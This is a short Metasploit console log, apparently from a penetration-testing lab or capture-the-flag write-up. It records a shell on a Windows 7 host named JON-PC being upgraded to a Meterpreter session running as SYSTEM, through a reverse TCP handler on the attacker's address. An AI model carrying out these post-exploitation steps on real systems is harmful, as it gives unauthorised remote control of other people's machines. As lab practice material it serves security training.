 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.21.164.37:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.122.153
[*] Meterpreter session 2 opened (10.21.164.37:4433 → 10.10.122.153:49185) at 2025-09-24 15:45:41 +0200
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Vers  10.21.164.37:4444 → 10.10.122.153:491
                                   ion 6.1.7601] -----                    74 (10.10.122.153)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC           10.21.164.37:4433 → 10.10.122.153:491
                                                                          85 (10.10.122.153)
msf6 post(multi/manage/shell_to_meterpreter) > session 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >